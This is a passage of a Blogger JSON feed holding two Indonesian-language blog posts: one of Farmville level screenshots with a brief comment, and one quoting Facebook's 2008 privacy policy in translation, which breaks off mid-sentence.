Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxQRM5NzSgyGaMRC9IXxPCBb1AGFoDxWL0fQf4xBppze9vsyV54CXTszslUS8-8gRROg5ACCT6tWZHO0Xz2BHZh_rvO2CMreR73DTKXsrR-2taZ91bHcYOSSCc-tdBExKuI0U5-n9DKNA\/s72-c\/fbnanink2.bmp","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-6449659112340681161"},"published":{"$t":"2009-11-08T00:50:00.000+07:00"},"updated":{"$t":"2010-04-02T10:25:25.257+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"My farmville final level"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXX8eAeu5VOvmHtoW09FLwwnvNVjuAMicVBTCYrFBOTxQUEgBNVIoeV6ranLYOBCS3rejfJp3jYOIKJjJx9p2p4OiW_hfrk2DNAf6vTc_EoqL3rrsD3bh69AbkajXhE-SYk14yleIQdys\/s1600-h\/farmville+level+41+final.bmp\"\u003E\u003C\/a\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxklV0EtL033fRmrtSXMpaatN2hwMn0RK6fh0Ouuj-mp8BRwnTseeMskDs8U-W6xQrjr-sjxrqYLySK_ELiMRgpKCS4ZRyAKeLo9wGDOVwQ9Wn6FT1U12VhjXd2PiGIGFDRtnxdxyqvcU\/s1600-h\/my34_farmviille_level.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 240px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxklV0EtL033fRmrtSXMpaatN2hwMn0RK6fh0Ouuj-mp8BRwnTseeMskDs8U-W6xQrjr-sjxrqYLySK_ELiMRgpKCS4ZRyAKeLo9wGDOVwQ9Wn6FT1U12VhjXd2PiGIGFDRtnxdxyqvcU\/s320\/my34_farmviille_level.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5404114140363890498\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8v_C6xB6W_aYzH431L90hNgmdzIgKsp0YbN-lAm8Lza6X99IGFSUuYhUApSw1NGnOK2nysOYx_fU0d5rNKBDYXF3E1Y-4KveRjNgh1PWXwZ0o6H9LFtTMrRL5ZocX3PyJ25ThrD7kiUo\/s1600-h\/my35_farmviille_final_level.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 240px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8v_C6xB6W_aYzH431L90hNgmdzIgKsp0YbN-lAm8Lza6X99IGFSUuYhUApSw1NGnOK2nysOYx_fU0d5rNKBDYXF3E1Y-4KveRjNgh1PWXwZ0o6H9LFtTMrRL5ZocX3PyJ25ThrD7kiUo\/s320\/my35_farmviille_final_level.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5404114129120868402\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxxkwH9i5MnJxr6ZLxb_Odw6av-8-saE6DIoNTTkLhsnrUvoOzI2PaeHlp2Ma0aduCLsUiDvzDs3LsOale5xbOCG-aKw-qWm9oNLdrfKB0l9CL61TcWurphVjDLuprdmSF7GlNpBBqi8o\/s1600-h\/my35_farmviille_final_level36.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 240px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxxkwH9i5MnJxr6ZLxb_Odw6av-8-saE6DIoNTTkLhsnrUvoOzI2PaeHlp2Ma0aduCLsUiDvzDs3LsOale5xbOCG-aKw-qWm9oNLdrfKB0l9CL61TcWurphVjDLuprdmSF7GlNpBBqi8o\/s320\/my35_farmviille_final_level36.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5404114124881514370\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5AZgP3-B2Al4Q9-M2qywfz27Qwz3cPqCnhRSYRg3QtwG54vqIE1U1te1g1bsyGXK4nb42jAKgg-lK-5FfJUf4byVe7g-be3pMzADjyum30wiiO6pXsk8eI9lXHAKRIltGwzORMmYqcE0\/s1600\/farmville+level+final.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 240px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5AZgP3-B2Al4Q9-M2qywfz27Qwz3cPqCnhRSYRg3QtwG54vqIE1U1te1g1bsyGXK4nb42jAKgg-lK-5FfJUf4byVe7g-be3pMzADjyum30wiiO6pXsk8eI9lXHAKRIltGwzORMmYqcE0\/s320\/farmville+level+final.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5406721769459121026\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8TAgwrjFWsHBIXVGcHfseJRWsSP0Yu-Jz8ueA0VtraFL63EyVxULnlnwLh7Wkb5sab-QOAVJ9qCHFXj_ms0JJF2FqdmNW1rNl2mSPkZWFdBwuNk4skxqFw8YLa-4smPFnwq80NLHCzo4\/s1600\/farmville+level+38+final.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 240px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8TAgwrjFWsHBIXVGcHfseJRWsSP0Yu-Jz8ueA0VtraFL63EyVxULnlnwLh7Wkb5sab-QOAVJ9qCHFXj_ms0JJF2FqdmNW1rNl2mSPkZWFdBwuNk4skxqFw8YLa-4smPFnwq80NLHCzo4\/s320\/farmville+level+38+final.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5408911900612392354\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNFGtHvmkInax4d6QnttZi7N99OGichMrccEmmXpLkH7ZIXGR8PlzCidtHVCAhmWGS-OkzyscWo8wCVB3211P_3mLnUecokGA7h04ERF7efOhK7SdyAl9PcCZkrbrGtlZ_VZ6xiSE7zzY\/s1600\/farmville+level+39+final.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 240px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNFGtHvmkInax4d6QnttZi7N99OGichMrccEmmXpLkH7ZIXGR8PlzCidtHVCAhmWGS-OkzyscWo8wCVB3211P_3mLnUecokGA7h04ERF7efOhK7SdyAl9PcCZkrbrGtlZ_VZ6xiSE7zzY\/s320\/farmville+level+39+final.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5409387544911338594\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEingbEHprqjBJ0TqOqiaXuHodEf89RBSo5fP7XkWwDjuy_5vgmKEsjdvvkxuXzZv88HF0AUmavaJqDreRGZvk52oXnP4F64Ny9ZkmmvKqNAPIxOKErm8ai4LXDdBriwMeq4ZPaKomZnguA\/s1600-h\/farmville+level+40+final.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 240px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEingbEHprqjBJ0TqOqiaXuHodEf89RBSo5fP7XkWwDjuy_5vgmKEsjdvvkxuXzZv88HF0AUmavaJqDreRGZvk52oXnP4F64Ny9ZkmmvKqNAPIxOKErm8ai4LXDdBriwMeq4ZPaKomZnguA\/s320\/farmville+level+40+final.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5410547151833889762\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXX8eAeu5VOvmHtoW09FLwwnvNVjuAMicVBTCYrFBOTxQUEgBNVIoeV6ranLYOBCS3rejfJp3jYOIKJjJx9p2p4OiW_hfrk2DNAf6vTc_EoqL3rrsD3bh69AbkajXhE-SYk14yleIQdys\/s1600-h\/farmville+level+41+final.bmp\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXX8eAeu5VOvmHtoW09FLwwnvNVjuAMicVBTCYrFBOTxQUEgBNVIoeV6ranLYOBCS3rejfJp3jYOIKJjJx9p2p4OiW_hfrk2DNAf6vTc_EoqL3rrsD3bh69AbkajXhE-SYk14yleIQdys\/s320\/farmville+level+41+final.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5413907218736162114\" style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 240px;\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ372nU52jUZMrcLfKE_MU2-3hOgrq3M8YD2-HOJTWzd_PSm0CNCPtgRKa8iKyUbek-iqA5lBls924EjEvZzaajefUeWfp0-Q2sVCibuHaEvYvhZeYzASl47QGiErgFLHsEQgnlyYjBBc\/s1600-h\/farmville+level+42+final.bmp\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ372nU52jUZMrcLfKE_MU2-3hOgrq3M8YD2-HOJTWzd_PSm0CNCPtgRKa8iKyUbek-iqA5lBls924EjEvZzaajefUeWfp0-Q2sVCibuHaEvYvhZeYzASl47QGiErgFLHsEQgnlyYjBBc\/s320\/farmville+level+42+final.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5413907208958700482\" style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 240px;\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh90F2woXvjWKPg0hZ6911PA5vkX_PecZ3B_SkUtfo-h-PfstVNLdinWpVjvs0Ct5PZaHsWxPt3WqUB1T_UoQKdaBR2Qq9X9VZ7G7DTRKCpG1Idw2fwBgqXmWrSQwwOwbCqTyagjloDRo\/s1600-h\/farmville+level+43+final.bmp\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh90F2woXvjWKPg0hZ6911PA5vkX_PecZ3B_SkUtfo-h-PfstVNLdinWpVjvs0Ct5PZaHsWxPt3WqUB1T_UoQKdaBR2Qq9X9VZ7G7DTRKCpG1Idw2fwBgqXmWrSQwwOwbCqTyagjloDRo\/s320\/farmville+level+43+final.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5413907207572757490\" style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 240px;\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNmfLv2nzO9tKtyj5CNEyJCsjV5wL6DaSJGNpC5TC6k8Yx1QrRlBJm-CmdcA8hHmMlZSnsuhQ4eDHk6Oviyv10SkhmuB-fan3PAZXvkIdZi6p74CxsD2pSJsbtAdMS0sJOFxcjwZBKdp0\/s1600-h\/farmville+level+44+final.bmp\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNmfLv2nzO9tKtyj5CNEyJCsjV5wL6DaSJGNpC5TC6k8Yx1QrRlBJm-CmdcA8hHmMlZSnsuhQ4eDHk6Oviyv10SkhmuB-fan3PAZXvkIdZi6p74CxsD2pSJsbtAdMS0sJOFxcjwZBKdp0\/s320\/farmville+level+44+final.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5413907196983906322\" style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 240px;\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdRnQ2BwF7vpy65Aq76mCkubny6JzCTBUSTRk2Fuf3DLpr46O6csY9jGvrzAqbbcKoLBIFnra8CBAVbSBq_4DDw0YfBviUCMAqK5jx0oNO4eY-YtP7_dHqpOGoCgeTdDxp7_2n1OCWWIw\/s1600-h\/farmville+level+45+final.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 240px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdRnQ2BwF7vpy65Aq76mCkubny6JzCTBUSTRk2Fuf3DLpr46O6csY9jGvrzAqbbcKoLBIFnra8CBAVbSBq_4DDw0YfBviUCMAqK5jx0oNO4eY-YtP7_dHqpOGoCgeTdDxp7_2n1OCWWIw\/s320\/farmville+level+45+final.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5417993990277993074\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixEcgZkt3-OtarKgMoCvdP2k7XeiCevLaCEDFR2RNnkidjrrhMUssbGVvCA0wID6xCVLEw2vxvzaj0ENRlaAzq1imNPNR8lD43yyKRoTyXH6lllkQn5fUpWg66_u7gbCKKZCChXVdAu3s\/s1600-h\/farmville+level+46+final.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 240px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixEcgZkt3-OtarKgMoCvdP2k7XeiCevLaCEDFR2RNnkidjrrhMUssbGVvCA0wID6xCVLEw2vxvzaj0ENRlaAzq1imNPNR8lD43yyKRoTyXH6lllkQn5fUpWg66_u7gbCKKZCChXVdAu3s\/s320\/farmville+level+46+final.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5417995261601943458\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9Zh4i65JYJzpBKOmKnV3shgsSpSf06cMnkWUqacF08oR0T-SxcHit3vSmjmY5WKX9QmkPoSNephsMihWf4Ngil9O2OoRh_FnRJyxFCEOgmOOxWHvGjqF4dLorCvqMDyWbZ82T_uZks20\/s1600-h\/farmville+level+47+final.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 240px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9Zh4i65JYJzpBKOmKnV3shgsSpSf06cMnkWUqacF08oR0T-SxcHit3vSmjmY5WKX9QmkPoSNephsMihWf4Ngil9O2OoRh_FnRJyxFCEOgmOOxWHvGjqF4dLorCvqMDyWbZ82T_uZks20\/s320\/farmville+level+47+final.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5417997313460964466\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioOFYh2-LmXKxB0lIEAvr0pC03PALpq6SPffXWMNrOmAa2OanUi9fA71UJZ35kcQUKgIrdabGLXgvJAKR_-nZRIUrPg324UL-vACBFARKGJsnvl_a3RlluirZL0LDsZlUTJcc0eoU3Uf8\/s1600-h\/farmville+level+48+final.bmp\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 240px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioOFYh2-LmXKxB0lIEAvr0pC03PALpq6SPffXWMNrOmAa2OanUi9fA71UJZ35kcQUKgIrdabGLXgvJAKR_-nZRIUrPg324UL-vACBFARKGJsnvl_a3RlluirZL0LDsZlUTJcc0eoU3Uf8\/s320\/farmville+level+48+final.bmp\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5417997304142384050\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003EBeberapa gambar Farmville final level yang telah saya capai, sekarang udah gak terlalu sering bermain lagi, karena farmville hingga kini masih beta, tapi target saya adalah memiliki villa. Dan farmville masih terus mengembangkan permainannya. Salut buat farmville yang bisa bikin kita kecanduan, ha6.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/6449659112340681161\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2009\/11\/my-farmville-final-level.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/6449659112340681161"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/6449659112340681161"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2009\/11\/my-farmville-final-level.html","title":"My farmville final level"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxklV0EtL033fRmrtSXMpaatN2hwMn0RK6fh0Ouuj-mp8BRwnTseeMskDs8U-W6xQrjr-sjxrqYLySK_ELiMRgpKCS4ZRyAKeLo9wGDOVwQ9Wn6FT1U12VhjXd2PiGIGFDRtnxdxyqvcU\/s72-c\/my34_farmviille_level.bmp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-7034829280985930980"},"published":{"$t":"2009-10-31T06:00:00.000+07:00"},"updated":{"$t":"2010-05-12T05:51:05.339+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebook"}],"title":{"type":"text","$t":"Privacy Policy Facebook"},"content":{"type":"html","$t":"Kutipan ini diambil pada 31 Oktober 2009, udah agak telat aku taunya, ha6\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"bar summary_bar clearfix\"\u003E\u003Cdiv class=\"summary\"\u003EKebijakan ini efektif per tanggal 26 November 2008.\u003C\/div\u003E \u003C\/div\u003E\u003Cdiv class=\"wrapper\"\u003E\u003Ch2\u003EPrinsip Faceboook\u003C\/h2\u003E\u003Cp\u003EKami mengembangkan Facebook untuk memudahkan berbagi informasi dengan teman-teman dan orang di sekitar Anda. Kami mengerti bahwa Anda mungkin tidak mau semua orang di dunia mendapatkan informasi yg Anda bagi di Facebook; itu sebabnya kami memberi Anda pengendalian atas informasi Anda. Pengaturan privasi default kami membatasi informasi yg ditampilkan di profil Anda hanya untuk jaringan Anda dan batasan komunitas yg cukup beralasan lainnya , yg kami katakan pada Anda.\u003C\/p\u003E \u003Cp\u003EFacebook mengikuti dua prinsip utama:\u003C\/p\u003E \u003Cp\u003E \u003Cstrong\u003E1. Anda harus memegang kendali atas informasi pribadi Anda.\u003C\/strong\u003E\u003Cbr \/\u003EFacebook membantu Anda berbagi informasi dengan teman-teman Anda dan orang di sekitar Anda. Anda memilih informasi apa yg Anda letakkan di profil Anda, termasuk informasi kontak dan pribadi, foto, minat dan grup tempat Anda bergabung. Dan Anda mengendalikan pengguna yg berbagi informasi tersebut dengan Anda melalui pengaturan privasi di halaman \u003Ca href=\"http:\/\/www.facebook.com\/privacy\/\"\u003EPrivasi\u003C\/a\u003E.\u003C\/p\u003E \u003Cp\u003E \u003Cstrong\u003E2. Anda harus memiliki akses ke informasi yg ingin dibagi orang lain.\u003C\/strong\u003E\u003Cbr \/\u003EAda penambahan jumlah informasi yg tersedia di sana, dan Anda mungkin ingin tahu apa yg berkaitan dengan Anda, teman Anda, dan orang-orang di sekitar Anda. Kami ingin membantu Anda agar bisa dengan mudah mendapatkan informasi tersebut. \u003C\/p\u003E \u003Cp\u003EBerbagi informasi akan jadi mudah. Dan kami ingin menyediakan Anda perangkat privasi yg dibutuhkan untuk mengendalikan bagaimana dan dengan siapa Anda berbagi informasi tersebut. Jika Anda mempunyai pertanyaan atau ide, silakan lihat \u003Ca href=\"http:\/\/www.facebook.com\/help.php?page=419\"\u003Ehalaman bantuan privasi\u003C\/a\u003E kami.\u003C\/p\u003E\u003Ch2\u003EPenggunaan Aman Facebook\u003C\/h2\u003E\u003Cp\u003EUntuk informasi bagi pengguna dan orangtua agar tetap aman di Facebook, \u003Ca href=\"http:\/\/www.facebook.com\/help.php?safety\"\u003Eklik di sini\u003C\/a\u003E.\u003C\/p\u003E\u003Ch2\u003EKebijakan Privasi Facebook\u003C\/h2\u003E\u003Cp\u003E\u003Ca href=\"http:\/\/www.truste.org\/ivalidate.php?url=www.facebook.com\u0026amp;sealid=101\"\u003E\u003Cimg src=\"http:\/\/b.static.ak.fbcdn.net\/rsrc.php\/zB5V9\/hash\/568ojb4b.gif\" alt=\"Klik untuk Verifikasi Kebijakan Privasi kami\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E \u003C\/p\u003E\u003Cspan class=\"fullpost\"\u003E\u003Cp\u003EKebijakan Privasi Facebook dirancang untuk membantu Anda memahami bagaimana kami mengumpulkan dan menggunakan informasi pribadi yg Anda putuskan untuk dibagi, dan membantu Anda membuat keputusan yg beralasan saat menggunakan Facebook, ada di www.facebook.com dan domain yg berkaitan langsung dengannya (secara kolektif, \"Facebook\" atau Situs Web\")\u003C\/p\u003E \u003Cp\u003EDengan menggunakan atau mengakses Facebook, Anda menerima praktik-praktik yg dijabarkan dalam Kebijakan Privasi.\u003C\/p\u003E \u003Cp\u003EFacebook adalah pemegang lisensi TRUSTe Privacy Program. TRUSTe adalah sebuah organisasi nirlaba, independen yg misinya adalah membangun kepercayaan dan keyakinan pengguna pada Internet dengan mempromosikan penerapan praktik-praktik informasi yg adil. Pernyataan privasi ini meliputi situs www.facebook.com dan domain yg terasosiasi langsung dengannya. Karena situs Web ini ingin menunjukkan komitmennya pada privasi Anda, situs ini telah menyatakan dengan terbuka praktik informasinya dan meminta TRUSTe untuk melakukan uji kepatuhan terhadap praktik-praktik privasinya.\u003C\/p\u003E \u003Cp\u003EIf you have questions regarding this statement, please contact us \u003Ca href=\"http:\/\/www.facebook.com\/help\/contact.php?show_form=privacy_policy_general\"\u003Edi sini\u003C\/a\u003E. Bila Anda tidak menerima pemberitahuan tentang pertanyaan Anda atau pertanyaan Anda tidak diselesaikan dengan memuaskan, Anda harus menghubungi TRUSTe Watchdog di \u003Ca href=\"http:\/\/www.truste.org\/consumers\/watchdog_complaint.php\"\u003Ehttp:\/\/www.truste.org\/consumers\/watchdog_complaint.php\u003C\/a\u003E. TRUSTe akan menjadi penghubung dengan kami untuk menyelesaikan masalah Anda.\u003C\/p\u003E\u003Ch2\u003EPartisipasi EU Safe Harbor\u003C\/h2\u003E\u003Cp\u003EKami berpartisipasi dalam Uni Eropa Safe Harbor Privasi Framework sebagaimana ditetapkan oleh Departemen Perdagangan Amerika Serikat. Sebagai bagian dari partisipasi kami di Safe Harbor, kami telah setuju dengan resolusi sengketa TRUSTe untuk sengketa yg berkaitan dengan kami sesuai dengan kerangka kerja Privasi Safe Harbor. Jika Anda mempunyai keluhan tentang Kesesuaian aturan kami dengan Safe Harbor Anda harus kunjungi Pusat Bantuan \u003Ca href=\"http:\/\/www.facebook.com\/help.php?page=849\"\u003EPusat Bantuan\u003C\/a\u003E . Jika dengan menghubungi kami tidak menyelesaikan keluhan Anda, Anda dapat meneruskan keluhan Anda melalui TRUSTe pada \u003Ca href=\"http:\/\/www.truste.org\/users\/users_watchdog_intro.html\"\u003Ehttp:\/\/www.truste.org\/users\/users_watchdog_intro.html\u003C\/a\u003E.\u003C\/p\u003E\u003Ch2\u003EInformasi yg Kami Kumpulkan\u003C\/h2\u003E\u003Cp\u003ESaat Anda mengunjungi Facebook, Anda memberi kami 2 jenis informasi: informasi pribadi, yg dengan sadar Anda pilih untuk diungkapkan, yg kami kumpulkan dan informasi penggunaan Situs Web yg kami kumpulkan karena Anda berinteraksi dengan Situs Web kami.\u003C\/p\u003E \u003Cp\u003EPada saat Anda mendaftar di FAcebook, Anda memberi kami informasi pribadi tertentu, seperti nama, alamat email , nomor telepon, alamat, jenis kelamin, sekolah tempat Anda belajar dan informasi pribadi lainnya atau informasi preferensi yg Anda berikan pada kami. \u003C\/p\u003E \u003Cp\u003ESaat Anda masuk ke Facebook, kami mengumpulkan tipe peramban Anda serta alamat IP. Informasi ini dikumpulkan dari semua pengunjung Facebook. Selain itu, kami menyimpan informasi tertentu dari peramban Anda menggunakan cookie. Cookie adalah potongan data yg disimpan dalam komputer pengguna yg terkait dengan informasi mengenai si pengguna. Kami menggunakan cookie ID sesi untuk mengonfirmasi bahwa pengguna sedang masuk. Cookie ini dibuang setelah pengguna menutup peramban. Secara default, kami menggunakan cookie yg permanen yg menyimpan ID masuk Anda (namun tidak kata sandi Anda) untuk memudahkan Anda saat Anda kembali masuk ke Facebook. Anda dapat menghapus atau memblokir cookie ini menggunakan pengaturan dalam peramban Anda jika Anda ingin menonaktifkan fitur yg memudahkan ini.\u003C\/p\u003E \u003Cp\u003ESaat Anda menggunakan Facebook, Anda bisa membuat profi lpribadi, menjalin hubungan, mengirim pesan, melakuan pencarian dan bertanya, membentuk grup, menyiapkan acara, menambahkan aplikasi, dan menyebarkan informasi melalui berbagai saluran. Kami mengumpulkan informasi ini sehingga kami bisa menyediakan bagi Anda layanan dan menawarkan fitur yg dibuat lebih personal. Biasanya, kami menyimpannya sehingga, misalnya, Anda bisa kembali melihat pesan yg sebelumnya sudah Anda kirim atau dengan mudah melihat daftar teman Anda. Saat Anda memperbarui informasi, kami biasanya menyimpan salinan backup versi sebelumnya untuk jangak waktu tertentu untuk memungkinkan dilakukannya revisi ke versi informasi sebelumnya.\u003C\/p\u003E \u003Cp\u003EAnda mengirim Konten Pengguna (sebagaimana didefinisikan dalam \u003Ca href=\"http:\/\/www.facebook.com\/terms.php\"\u003EKetentuan Penggunaan\u003C\/a\u003E Facebook) pada Situs dengan perhitungan Anda sendiri. Meskipun kami mengizinkan Anda mengatur opsi privasi yg membatasi akses ke halaman Anda, mohon disadari bahwa tidak ada tindakan keamanan yg sempurna 